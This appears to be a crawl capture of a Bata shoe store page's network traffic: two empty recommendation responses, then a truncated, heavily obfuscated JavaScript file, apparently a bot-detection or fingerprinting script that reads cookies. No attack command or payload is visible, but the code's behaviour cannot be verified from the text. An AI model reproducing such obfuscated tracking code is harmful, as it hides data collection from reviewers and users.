request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abL6eJPLzwfTz2tHl6WGznX8E3&emailId=&anchors=id%3A%3A540M_IT8713440602M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8714344&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abL6eJPLzwfTz2tHl6WGznX8E3%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_IT8713440602M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8714344%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"9673175b-e3dd-405a-a6a2-76de3841a0b9"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1768985323292&_device=mac&userId=&cookieId=abL6eJPLzwfTz2tHl6WGznX8E3&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abL6eJPLzwfTz2tHl6WGznX8E3%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"823ce7a7-f1fc-4c11-a1b7-fed104a28e98"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/DAyguU/mw/eF/NUVC/wdp1QF_K45/tYuLhwczwVfGpcaX/bGdLUXc/Jl8mDwh2/PwEC
body_size: 179682
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){hN();P45();BK5();var EX=function(){return N9.apply(this,[bz,arguments]);};var zC=function(){return cj.apply(this,[TW,arguments]);};var N9=function Pf(dF,gX){var Uv=Pf;while(dF!=f2){switch(dF){case vR:{return WX;}break;case Tl:{if(dv(wm,sK.length)){do{MC()[sK[wm]]=Vv(WF(wm,M1))?function(){return fm.apply(this,[IE,arguments]);}:function(){var Lv=sK[wm];return function(Tv,vn,KO){var I4=xv.apply(null,[Tv,vn,Kv]);MC()[Lv]=function(){return I4;};return I4;};}();++wm;}while(dv(wm,sK.length));}dF+=IE;}break;case YU:{if(Xv(typeof rf,L7[DI])){rf=nf;}dF=ld;var QF=Rv([],[]);qf=WF(D7,wS[WF(wS.length,kf)]);}break;case j5:{dF=R5;C3=WF(k1,wS[WF(wS.length,kf)]);}break;case ld:{dF+=Tl;while(sf(ZI,Nh)){if(d1(pX[L7[Jm]],ZR[L7[kf]])&&kK(pX,rf[L7[Nh]])){if(T9(rf,nf)){QF+=Pf(qG,[qf]);}return QF;}if(Xv(pX[L7[Jm]],ZR[L7[kf]])){var UK=FC[rf[pX[Nh]][Nh]];var BO=Pf(TW,[ZI,rn,Vv(Vv([])),UK,pX[kf],Rv(qf,wS[WF(wS.length,kf)])]);QF+=BO;pX=pX[Nh];ZI-=Mj(sg,[BO]);}else if(Xv(rf[pX][L7[Jm]],ZR[L7[kf]])){var UK=FC[rf[pX][Nh]];var BO=Pf(TW,[ZI,GF,Jm,UK,Nh,Rv(qf,wS[WF(wS.length,kf)])]);QF+=BO;ZI-=Mj(sg,[BO]);}else{QF+=Pf(qG,[qf]);qf+=rf[pX];--ZI;};++pX;}}break;case lU:{return wI;}break;case Kl:{if(dv(mX,LI.length)){do{Tf()[LI[mX]]=Vv(WF(mX,rK))?function(){return W9.apply(this,[wg,arguments]);}:function(){var l7=LI[mX];return function(KK,O7,Xh,z4){var Gh=U7(X9,O7,Vv(Vv(Nh)),z4);Tf()[l7]=function(){return Gh;};return Gh;};}();++mX;}while(dv(mX,LI.length));}dF=f2;}break;case hg:{dF=f2;for(var hO=Nh;dv(hO,PK.length);++hO){tS()[PK[hO]]=Vv(WF(hO,U3))?function(){return fm.apply(this,[tt,arguments]);}:function(){var V1=PK[hO];return function(W1,YF,Z4){var I9=zC.call(null,OS,YF,Z4);tS()[V1]=function(){return I9;};return I9;};}();}}break;case bz:{var PK=gX[TW];jn(PK[Nh]);dF=hg;}break;case wW:{var TC=f4[xX];var kI=WF(TC.length,kf);dF-=p2;}break;case zc:{return QF;}break;case EN:{return fj(qG,[HK]);}break;case bg:{var LI=gX[TW];BX(LI[Nh]);dF+=S5;var mX=Nh;}break;case Yg:{while(kK(kI,Nh)){var GS=V4(WF(Rv(kI,s4),wS[WF(wS.length,kf)]),KX.length);var zf=sn(TC,kI);var Z1=sn(KX,GS);HK+=Pf(qG,[PO(sj(PO(zf,Z1)),MX(zf,Z1))]);kI--;}dF=EN;}break;case R5:{dF+=tR;while(sf(Z7,Nh)){if(d1(K7[S9[Jm]],ZR[S9[kf]])&&kK(K7,X7[S9[Nh]])){if(T9(X7,AS)){wI+=Pf(qG,[C3]);}return wI;}if(Xv(K7[S9[Jm]],ZR[S9[kf]])){var XF=qh[X7[K7[Nh]][Nh]];var ZC=Pf(jd,[XF,Rv(C3,wS[WF(wS.length,kf)]),pS,Z7,K7[kf]]);wI+=ZC;K7=K7[Nh];Z7-=W9(bg,[ZC]);}else if(Xv(X7[K7][S9[Jm]],ZR[S9[kf]])){var XF=qh[X7[K7][Nh]];var ZC=Pf(jd,[XF,Rv(C3,wS[WF(wS.length,kf)]),W3,Z7,Nh]);wI+=ZC;Z7-=W9(bg,[ZC]);}else{wI+=Pf(qG,[C3]);C3+=X7[K7];--Z7;};++K7;}}break;case UW:{var sK=gX[TW];dF+=YU;K1(sK[Nh]);var wm=Nh;}break;case jd:{var X7=gX[TW];var k1=gX[IE];var HI=gX[xt];var Z7=gX[Yc];var K7=gX[Ug];dF+=vg;if(Xv(typeof X7,S9[DI])){X7=AS;}var wI=Rv([],[]);}break;case TW:{dF+=YU;var ZI=gX[TW];var OI=gX[IE];var qC=gX[xt];var rf=gX[Yc];var pX=gX[Ug];var D7=gX[sg];}break;case xW:{if(Xv(typeof Wh,bX[DI])){Wh=j9;}var WX=Rv([],[]);dF=wz;c4=WF(b1,wS[WF(wS.length,kf)]);}break;case wz:{while(sf(cI,Nh)){if(d1(Zm[bX[Jm]],ZR[bX[kf]])&&kK(Zm,Wh[bX[Nh]])){if(T9(Wh,j9)){WX+=Pf(qG,[c4]);}return WX;}if(Xv(Zm[bX[Jm]],ZR[bX[kf]])){var H9=E7[Wh[Zm[Nh]][Nh]];var LF=Pf.apply(null,[Bt,[cI,Rv(c4,wS[WF(wS.length,kf)]),H9,W3,Zm[kf],lv]]);WX+=LF;Zm=Zm[Nh];cI-=W9(zt,[LF]);}else if(Xv(Wh[Zm][bX[Jm]],ZR[bX[kf]])){var H9=E7[Wh[Zm][Nh]];var LF=Pf.apply(null,[Bt,[cI,Rv(c4,wS[WF(wS.length,kf)]),H9,gh,Nh,qK]]);WX+=LF;cI-=W9(zt,[LF]);}else{WX+=Pf(qG,[c4]);c4+=Wh[Zm];--cI;};++Zm;}dF=vR;}break;case tt:{var XC=gX[TW];var xX=gX[IE];var E9=gX[xt];var s4=gX[Yc];var KX=f4[Rm];dF=wW;var HK=Rv([],[]);}break;case qG:{var Z3=gX[TW];dF+=GW;if(zI(Z3,H8)){return ZR[fC[Jm]][fC[kf]](Z3);}else{Z3-=Mz;return ZR[fC[Jm]][fC[kf]][fC[Nh]](null,[Rv(Mv(Z3,K4),H),Rv(V4(Z3,jE),g6)]);}}break;case Bt:{var cI=gX[TW];var b1=gX[IE];var Wh=gX[xt];var rj=gX[Yc];var Zm=gX[Ug];var TS=gX[sg];dF=xW;}break;}}};var U7=function(){return N9.apply(this,[tt,arguments]);};var CK=function(fI){if(fI===undefined||fI==null){return 0;}var AX=fI["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return AX["length"];};var AC=function(){v9=[" =#FMtH<3\"","25# ","ilu","^GS^4!","3#&-OM","\"0!G^_","5:52-\\M","kl{<\x00efum\x00&\x00pcg0540*O\x40SW:;>:<YZII$!(,6\beA`gmu\x07","$IZ^J03:\"K]HO45)","+3##L]VX",">","/\x40ITZ4","VX\x3f\"8","lMLT2\"<)F\\[I88#)F\\","ilu","T\" $%&8ML",")!a `y","\\eX\x3f","$1,",":90\"\\`_T6\"","","8 &","LMVI0,","z43\"48GZ","+\t\'0.LZSK4%;/OMX","b3#08jAUP4\x00$96\x00AESI\"29\")[\\SS6","\x3f&0\"","_GM",",9%","%44|GO^9$99;8[","\"\x007$0","[8%$#IL","#27 M[","5<0-ZaTI4 19","}X\x3f$1!#Z\bSNq:\"0-LQO$89;+","(MDN\\25","_MX;\x07\"\x3f","G8\x3f1)","/\x40MYV\x009 >G\\U^>","M\x3f","z|y`}","686","JH\"","\'MQJO4\x07%","d\bA\n7$<:M\bYR5\vp(","X_K=","\"\x3f /\x40EUK4","sfO\f","ZIT","8%5\'8zMJQ03=0\"\\|_E%","YQ48%%\vDGX\\=\'\"1!)","|H\x3f\"9:\"","\n;MJ^O83\"\n\x3fKZSM%+0%;/","j]\\[4","XIHN42:\x3f48","9$=)Z","7)*jAHI9","\\Ux=;5;8","$5!9ZF","eT\x3f9;0","M03299Z","\'-FLUP!","\\\"\r83","FGM",">:\x3f4(MF^","&4;<8`A^Y4","wwIX=89 !w]TJ#& 0(","4:I\bjQ${9;l\b\\R#T\x00a\bxO>%5\'\x3f","NOS2\x00\x3f\x3f;l\x00O_Iq]i3:\"\\MTI84:;\x00tax]v\f.dtFFb\tousF[I83p6#LMf`\n(8p\bU",":\"CMCM#%#","%D","sGXW4\"p ]OSS\f","\x3f#!\n]FYI88#","Y0\x007}7!ICQ>2}!%EM","%\"19{`_\\!\'\x3f*0","w|\t+\x00m","i{qx+\bmzo#\x00","(Ew_S","\x3f<0","kl{<\x00efum\x00&\x00pcg0540*O\x40SW:;>:<YZII$!(,6\beA`gmu\x07\x07","}","!\"4<","!5#",">KNJ","^MTY>","PUI","5#!","~+4=zLIN\\","iJM=1,M[IT>",";#EJHX","Vt~%,vY]RC+\"]F","15!\\MVX<\"\",","[2N","w\bX[I9Iyku)PXSO4\x07k\'%\b\n\fq232u~aLl`evz m","\x3fXDSI","%\"3}","%)ZNUO<830","eN4\x00\x3f\"\\INX","!M\\RR5","89\x3f","F[Q","KR\\#7940","%OaTI","]I^","6\r$\x3f&/GX_","~","X","I\\N\\2&0\"\\","4GN","9\"8-D","b\"\"4/M","w[_2","$\x073\";-EM","OMNy4\x3f30\bI\\[","NJI","ss!","!%$-\\I","\x073>1MIYR\x3f","\"","_","<:.","N","8\x3f\\","#%%98fIWX","9>!#]KRN%$$","\b\x00`\\NM\'%0\x3f\\","[Y51 5;8dAII43\"","5\x3f1)xGSS%5\"","u99)EMTI","Z4\x001\'-EMNX#","&/ZAJI","q/LKe\\\"<69-[]NR!>&6dEY[=+","\\V\'-\v","*","9\"","9%;(","6 G[_","}&3o"];};var Jv=function(JX){return void JX;};var V4=function(gn,sh){return gn%sh;};var dj=function F1(Em,WI){var Um=F1;var CC=f9(new Number(I2),bG);var FS=CC;CC.set(Em);for(Em;FS+Em!=Ar;Em){switch(FS+Em){case Sd:{return wS.pop(),Df=QX[RF],Df;}break;case rr:{var CI;Em-=Dc;return wS.pop(),CI=zv[Pm],CI;}break;case AR:{var QX=WI[TW];var RF=WI[IE];var Af=WI[xt];Em-=nU;wS.push(Pj);ZR[v3()[J1(kf)].apply(null,[tm,Vv({}),wF,vS,LG,R6])][tS()[vC(tm)].call(null,H3,vz,mO)](QX,RF,fm(AW,[U1()[Xf(NC)].apply(null,[Q5,NK,Am]),Af,U1()[Xf(j7)](j8,rX,gS),Vv(Nh),s7()[Y1(DI)](p5,wF,NX,vI,tm,I7),Vv(OU[Xv(typeof MC()[c1(kF)],'undefined')?MC()[c1(M1)].call(null,Gf,Eh,Wm):MC()[c1(Zh)](vv,st,SK)]()),Tf()[v7(NC)].call(null,xm,gK,EI,Xg),Vv(Nh)]));var Df;}break;case J6:{Em+=sz;var NF=WI[TW];wS.push(vK);var S1=fm(AW,[s7()[Y1(rn)](c3,zj,SK,I1,QC,tm),NF[Nh]]);V9(kf,NF)&&(S1[d1(typeof Tf()[v7(gh)],Rv('',[][[]]))?Tf()[v7(kF)](DI,wF,wK,g9):Tf()[v7(rK)].call(null,Wv,E1,NX,If)]=NF[kf]),V9(Jm,NF)&&(S1[jC()[Ej(NX)](pS,Aj)]=NF[Jm],S1[jC()[Ej(vv)].apply(null,[cf,k7])]=NF[CS[B3]]),this[Xv(typeof U1()[Xf(qS)],Rv('',[][[]]))?U1()[Xf(K4)](lK,g4,IF):U1()[Xf(kF)].call(null,UC,Rm,GF)][U1()[Xf(Nh)](tj,LG,tX)](S1);wS.pop();}break;case lG:{var VK=WI[TW];wS.push(P1);Em-=xd;var lf=VK[MC()[c1(L9)].call(null,L9,dO,Vv(Vv([])))]||{};lf[tS()[vC(Rm)].call(null,Rf,L1,W4)]=GO()[Of(TI)].call(null,j4,SI,jO),delete lf[MC()[c1(24)](36,990,39)],VK[MC()[c1(L9)](L9,dO,QC)]=lf;wS.pop();}break;case Il:{var zv=WI[TW];var Pm=WI[IE];var lC=WI[xt];Em+=wW;wS.push(z9);ZR[v3()[J1(kf)](tm,Vv(Vv({})),mm,Am,LG,OF)][tS()[vC(tm)](W3,TF,mO)](zv,Pm,fm(AW,[U1()[Xf(NC)](cv,NK,pS),lC,U1()[Xf(j7)](RX,rX,L9),Vv(Nh),d1(typeof s7()[Y1(Zh)],'undefined')?s7()[Y1(DI)](B7,m3,gh,vI,kf,I7):s7()[Y1(M1)].call(null,lX,Tj,QC,g3,I1,Ff),Vv(Nh),Tf()[v7(NC)](Vv(Vv(Nh)),gK,n4,Gv),Vv(Nh)]));}break;case AN:{var FX=WI[TW];wS.push(OF);var C1=fm(AW,[s7()[Y1(rn)](tj,F7,w4,I1,rK,tm),FX[CS[k9]]]);Em+=nN;V9(kf,FX)&&(C1[Tf()[v7(kF)].call(null,j7,wF,U3,kX)]=FX[kf]),V9(Jm,FX)&&(C1[jC()[Ej(NX)].apply(null,[pS,Kh])]=FX[Jm],C1[jC()[Ej(vv)](cf,ZF)]=FX[DI]),this[d1(typeof U1()[Xf(vv)],'undefined')?U1()[Xf(kF)](X4,Rm,Vv(Nh)):U1()[Xf(K4)](q3,q1,gK)][U1()[Xf(Nh)](mf,LG,If)](C1);wS.pop();}break;case q5:{var Nj=WI[TW];wS.push(Dm);var Nm=Nj[MC()[c1(L9)](L9,Zn,nK)]||{};Em-=E6;Nm[tS()[vC(Rm)].call(null,pS,Sc,W4)]=GO()[Of(TI)].apply(null,[Zh,RC,jO]),delete Nm[MC()[c1(24)](36,1253,92)],Nj[Xv(typeof MC()[c1(OS)],Rv('',[][[]]))?MC()[c1(M1)](Vh,N3,fK):MC()[c1(L9)].call(null,L9,Zn,wF)]=Nm;wS.pop();}break;case RN:{var IO=WI[TW];var U4=WI[IE];var rO=WI[xt];wS.push(x3);ZR[v3()[J1(kf)](tm,DI,NK,qK,LG,Rh)][tS()[vC(tm)](tm,Ig,mO)](IO,U4,fm(AW,[U1()[Xf(NC)](J4,NK,Vv(Vv({}))),rO,U1()[Xf(j7)](FF,rX,X9),Vv(Nh),Xv(typeof s7()[Y1(B3)],Rv(Xv(typeof U1()[Xf(rK)],'undefined')?U1()[Xf(K4)].call(null,km,ES,Wm):U1()[Xf(OS)].call(null,Vd,Am,dC),[][[]]))?s7()[Y1(M1)](Lh,GF,Vv([]),nX,DI,Uf):s7()[Y1(DI)](l9,DS,NX,vI,Nh,I7),Vv(Nh),Tf()[v7(NC)](Vv({}),gK,wK,jk),Vv(Nh)]));var mB;return wS.pop(),mB=IO[U4],mB;}break;case dg:{var DQ=WI[TW];wS.push(Sx);var dT=fm(AW,[s7()[Y1(rn)](mV,H3,Vv(Vv({})),I1,U3,tm),DQ[Nh]]);V9(kf,DQ)&&(dT[Tf()[v7(kF)].call(null,rM,wF,gB,kV)]=DQ[CS[DI]]),V9(OU[s7()[Y1(Sx)].call(null,bH,I7,Vv([]),Hq,Ep,DI)](),DQ)&&(dT[jC()[Ej(NX)].call(null,pS,EV)]=DQ[Jm],dT[jC()[Ej(vv)].call(null,cf,hp)]=DQ[CS[B3]]),this[U1()[Xf(kF)](EH,Rm,PV)][U1()[Xf(Nh)].call(null,If,LG,qq)](dT);wS.pop();Em+=wz;}break;case pG:{var VQ=WI[TW];wS.push(CV);var Cp=VQ[MC()[c1(L9)].call(null,L9,DB,Vv(Nh))]||{};Cp[tS()[vC(Rm)](j7,LN,W4)]=GO()[Of(TI)](xk,nw,jO),delete Cp[MC()[c1(24)](36,1255,4)],VQ[MC()[c1(L9)](L9,DB,pq)]=Cp;Em-=c8;wS.pop();}break;case GN:{var K0=WI[TW];var sq=WI[IE];var PD=WI[xt];wS.push(AD);ZR[v3()[J1(kf)].apply(null,[tm,m3,TI,Tj,LG,wY])][tS()[vC(tm)](Vv(Vv(Nh)),Xg,mO)](K0,sq,fm(AW,[U1()[Xf(NC)].call(null,WH,NK,Vv(Vv([]))),PD,U1()[Xf(j7)](XD,rX,n4),Vv(Nh),s7()[Y1(DI)](Xw,Sx,kF,vI,Aw,I7),Vv(Nh),d1(typeof Tf()[v7(cf)],Rv('',[][[]]))?Tf()[v7(NC)](fY,gK,wD,Dw):Tf()[v7(rK)].apply(null,[Vv(Vv(Nh)),Kh,S0,Kk]),Vv(CS[k9])]));var YZ;return wS.pop(),YZ=K0[sq],YZ;}break;}}};var NQ=function(){return cj.apply(this,[R5,arguments]);};var WF=function(gk,zp){return gk-zp;};var Rv=function(KY,wq){return KY+wq;};var kT=function(){return N9.apply(this,[TW,arguments]);};var cJ=function(n0){if(ZR["document"]["cookie"]){try{var AH=ZR["document"]["cookie"]["split"]('; ');var SZ=null;var IQ=null;for(var vp=0;vp<AH["length"];vp++){var zT=AH[vp];if(zT["indexOf"](""["concat"](n0,"="))===0){var tA=zT["substring"](""["concat"](n0,"=")["length"]);if(tA["indexOf"]('~')!==-1||ZR["decodeURIComponent"](tA)["indexOf"]('~')!==-1){SZ=tA;}}else if(zT["startsWith"](""["concat"](n0,"_"))){var PH=zT["indexOf"]('=');if(PH!==-1){var Ip=zT["substring"](PH+1);if(Ip["indexOf"]('~')!==-1||ZR["decodeURIComponent"](Ip)["indexOf"]('~')!==-1){IQ=Ip;}}}}if(IQ!==null){return IQ;}if(SZ!==null){return SZ;}}catch(wT){return false;}}return false;};var sf=function(tB,Qq){return tB>Qq;};var qQ=function(LM,TJ){return LM/TJ;};var VP=function UZ(xH,RV){var QV=UZ;do{switch(xH){case kU:{var sY=WF(lJ.length,kf);if(kK(sY,Nh)){do{var mQ=V4(WF(Rv(sY,EB),wS[WF(wS.length,kf)]),Gx.length);var lZ=sn(lJ,sY);var D0=sn(Gx,mQ);RM+=N9(qG,[PO(MX(sj(lZ),sj(D0)),MX(lZ,D0))]);sY--;}while(kK(sY,Nh));}xH=fz;}break;case fz:{return Nx(z6,[RM]);}break;case Sd:{var rT=RV[TW];var RY=Rv([],[]);for(var rV=WF(rT.length,kf);kK(rV,Nh);rV--){RY+=rT[rV];}return RY;}break;case Nd:{while(kK(pQ,Nh)){rx+=UY[pQ];pQ--;}return rx;}break;case EE:{var dx=RV[TW];xH=sW;v0.m5=UZ(Sd,[dx]);while(dv(v0.m5.length,Tj))v0.m5+=v0.m5;}break;case sU:{wS.push(Uw);Wx=function(QB){return UZ.apply(this,[EE,arguments]);};xH+=BE;cj(z6,[Vv(Nh),Y0,wx]);wS.pop();}break;case qd:{var pP=RV[TW];var EB=RV[IE];var Gx=LV[Xk];var RM=Rv([],[]);xH+=Dr;var lJ=LV[pP];}break;case Gg:{var UY=RV[TW];xH+=g5;var rx=Rv([],[]);var pQ=WF(UY.length,kf);}break;case QN:{var hT=RV[TW];bq.K8=UZ(Gg,[hT]);xH=sW;while(dv(bq.K8.length,nq))bq.K8+=bq.K8;}break;case EU:{xH+=Kt;wS.push(wB);IZ=function(qP){return UZ.apply(this,[QN,arguments]);};Nx(x5,[dY,rM,PB]);wS.pop();}break;case sg:{var Fx=RV[TW];var gw=Rv([],[]);xH+=Nl;for(var E0=WF(Fx.length,kf);kK(E0,Nh);E0--){gw+=Fx[E0];}return gw;}break;case pg:{xH+=B2;var hV=RV[TW];U7.Z5=UZ(sg,[hV]);while(dv(U7.Z5.length,ME))U7.Z5+=U7.Z5;}break;case R5:{wS.push(px);BX=function(Jp){return UZ.apply(this,[pg,arguments]);};N9.apply(null,[tt,[UJ,rK,vv,WP]]);xH+=k2;wS.pop();}break;}}while(xH!=sW);};var hZ=function(UA){try{if(UA!=null&&!ZR["isNaN"](UA)){var MD=ZR["parseFloat"](UA);if(!ZR["isNaN"](MD)){return MD["toFixed"](2);}}}catch(RB){}return -1;};var bQ=function(){return ["9\r","\nN","8\f","\f4^","\"YB\v",";)8","N\'\v","%O<\x07_-3","\bC<\rO","9","6N\vS","W\v","\r\f>X<8I\f3","\f","L8I","2\x07K%\x00%_","6_T.\x3f_TC\b[aVbZ^QA76G!\rQ:6Su",">^4N\tT2Y$\x07\bT8^q\t4^",".D%\x00I\x07\b\'2O2\x00\x3f[","\x40</7:2O#+T\x00>E\x3f","2K5$N","h>\x07_","+2D%","\b%_!","e1\b2D8e\v\r\"K%\r","/2n","W2","!N","/\v2z0$_,2K%_","\v0C\x3f#_","U89O2U\x00","_\x00","3V\n+#n0","_\x07","W\f","4O\x07\\4","S","th3 \"3H:s\\/W\x405;J","\b","wNQPS","$O\x3fH*\x00\v","o\x3fN","","]\x07","",";9`.","U","","z","U","%O\"","\v3"," (\f\n","\x07\x07^%","Z\f5+b>$w\r:5,<k)6x\'+/]) k*35+I93`/:.Y6}d\t\b35+;_\b0-J4I2Z5!6Y\r:72P\v0=x4I\"3o6*M/=YY00%s/:L(k 6{<\nX;_)6j/*5(/].\t,\b2c)Ox/:<\"k\b\'+z96x=+k)6{/=\fi\x070%\v/49+k4\f35+z\v[\"{9*>0d:)6QW\fc5/Nn\n3>5G5!6{V95+r6{/*5+cb 6{$\"!ke6{/.\x40&&g2)6Q\tI;X)6y;<&[i\")6x;=F;i/%\v/=+/]+#\bJ5$<k\b\f5-5m\x07-\t<\'+p)=j\f6\x3f&k)6o\x3f7F;iZ`/5+A6ZM/0-X\x3fB29L4<\"(3o6)3M+:5<<Bc96y;< 5:)6V,;rc96y:I\f_)6{*\t#;p)=k4<2M)6k/:5\'b)=t !+c])4`^7\'4k1Q\n*0\"k!b;:\fi0[=\v/6+A=;k*\t\fi\x3f%\v/6+}f26{$1.\"ke6{-\"!&a2)6Q(K;X)6y\r\x3f.[e\' 6{$.\"2kgP{/93{M/8\"/\'r/:>%\r)A\r:5\x3fS593`/:><3ki*6{*!5+h5 \"{\f5\f~-~.\x073E0>KI\fhb$925Y1\v.>\\^:)6T/I;p)=H\r+e{/\"\t<=bD2{/-\r>l:)Ek/8%2b)!\x40\f<\x00\r6)3M+:5<kJ\f&32)5}$-=#c\v{,H:ZrX!r 25,<kc96};H&6}d3M+:5<ki9*00k\v<r$\v\x074z96x\x001\r\te{+!|8J5$<k%l9*00k&9]V95+p)=`;!+e{+ l$!5$<ki*\f1+N:)6V<=;b)5`/5+DZM/=YY00%s/:L(k26{$4.Yk7)3`/:>^4D) k*35+D\"{\\*5)4n3 6{4\b.=bD5/s/+G2\x00U:5+n<P/:5.k\'26{$4.S<kC=:60d:)6T\fo2 !\x40>+])6`\b5+n;\v{//<0k=%^:5l)6}\f<\"\r\x07${&!5+D1s/,Rk)6M&5+n7)`/:>%\r:)6W\r\'+p&{//]-r8/0k6{/!\x00k,l:#;\x07p)=T#\b2xk)6{ -S<kC\r*8\x00k+D#:5+;xCr/:>)A\r:5593H\f5)\rY6u35+C3 \"{XC+A5k*\t\fi0\x07\v/4\"kr;:BR4kr\n*0/]+-~4J5%!b)=| #!+a2)6Q\n;X)6y7&[e\' 6{$\x3fk)6{\\*5)45Y6w\r:5XZ5{\\*5#\rmhm_b)FP\r\"3m\x07.}8.=b)6j/*5(e{+%~8J5,<l9N`,-.o`(\vEk/8.X&{,>E3m; 6{$*\'\x3f0k93`/:&$r\x07M/\x3f-XnP)6j/*5(e{+.WJ5,<ic96y<I&[l:* k!3p)%t7#&/]/W(.-n^)6j/*5+ol:)Ek/> =0%{,,.5h${/+5;h\x3f&{/\\3{24l:F;o\x3f1\n6+bT<25+oh)1`/+\x00{26t:6/fB5/r/::55!6{V95+Ic96y4I%E\x00{24V:F;c2/1C\rI\" 5D\x0086k/8F;i\vZ%\v/=(>d:)6W$\bL$<k=I\n*0\x00k.8^:5\x073Ae6{,,e{+%~635(D\v0%|\f<\"\r}dX\n$N\"-D1N4.(d\\&)6{/=8[<g6{/[e{+.\t<J5%k)!\\*5)G+6{/=!p)= +A=!|$1%>Nu:K&,k\rX{/:5+P9`\fP,0k\x07%\t;:\x40k\n\x40`/:>2^:)6Q\n%k)/`XB+A\x00YM/3-\x07P\v>!i=.(d\\&)6{/=<Hc96y4\x3f.[d:)6W#;p)-n\n3>5G286k/9F;i3>!`/5+FXW.oh)\x3f`/:>(\rl:)Ek/<!YS0\x3fBT*\f1+p(\vEk/8&>&{/![\x00{26{$5:\roh)\x3f`/:>0Z+26{$!!kc96y9->0d:)6V(0k\f{/\x003{25N:53\x40)6}\f<\"\r\x07${&8k)q-C+~26{$3-_-p)=r7H!+;)6{4!#;b)=b<#!+\x00{326{$#&\tf)6{->%&a2)6o<J5%!b)=s\v!+a2)6Q#;X)6y\x3f>[e\' 6{$-YkgP{/E93{26{$3-S<k|=:<0k-k*!5+2{//]/}8.YE)\x3f`/:>2I!6Y\r:7\x07E\b0=~\fI&r!6{V95+p)=s\v!+e{*%|:#;\'p&{-364D$m[K0k{/\\d:)6W KF;i n+A!0k*!5+EQ{/\\od:)6o<!5,<a93`/:r-o+oh)=`/T00k!N>F;i\x00=\v/5+G!^Ek/8..5Fc96y=3\te{*%|:#;\'p&{-364D$m[K0krV<[0k.\t;:F;i4 ;r/:.\r}d}25<k=P\\*5)P26{$0\"EF93`/:&$r\x07M/\x3f-=P)6j/*5( N:)6Q_(;p)=\r+A`; k,!7<kc96s\r<24\x07\"T\x3f+5;i93`/:&$r\x07M/\x3f-=P)6j/*5(k26{$&_-p)=\x40<H!+;:)6V\n=;\x40)6}C+d:)6W$;p)=x45+D5W<\rR4k/=N7,\x00#I2)5\t K-2\x07 9s/!\f0d:)5V K\x07;_\vOx/:<0kV:F;m[%C,A])6`!5+n4\"{9*0\"k.\t;:F;i\x00[r/:.\r}d}25<kBP\x07+k\"8k\t\fi0%\v/5+D9M/<-_\v[%U=:<0k.\v:F;i\x00[r/:.\x006m&b<25+oh)1`/=!\x00{26{\f-2P\v=O\n:L(k*Ek/8&2&{/e{+%b<25<k=Q\x005+Gk-#F;i39B/9+k8Ek/8Z1p)=S410k\"-r;:Ak)N\\*5-3=-}WH\f`31\b,3mhX\\:5+n\x3f]S-C+A9k*35+Fc96y=,&[`2>S:5+:o6{-,Lk*7:F;i\x3f$b\'5+k)6m&35+l2\"{8:IW","2\x07J\x00","2H$>T\b","R#o","+wz.Wl\x07%","Y","N\v\x07P","^\v2z#\x07\x07_\r","p","5\t","\x07#","(!O#]T:;_6E>T","J4^","=h$(^\v\r\bX4_5>D7\x07","I","}4\n2BXOT-2D4VN+0C\x3fH4U\x009O#","Eh","[\v#E#","8Y%W\v","_","2\x07V\v\x0092F4O\x3f6","2F%","y\x07%_2H","m.NO #BbHU","$6\\8N\t","\r\"K6\r","5\'D7","\n3O:>y9O\x3f","U;\v%i0","a2\r)","B\bCP","26F8\fW[\x07\'^q\v6NqTC\x00%K3\x07\x076D2\rY0\'T%N4WN[wC%\r[\fFwD>Z[\twE3Y\bT\x07\"Y%H[T\vwqXZ#O#\tU&\\CwG4U\nU","Z#\r",">P4","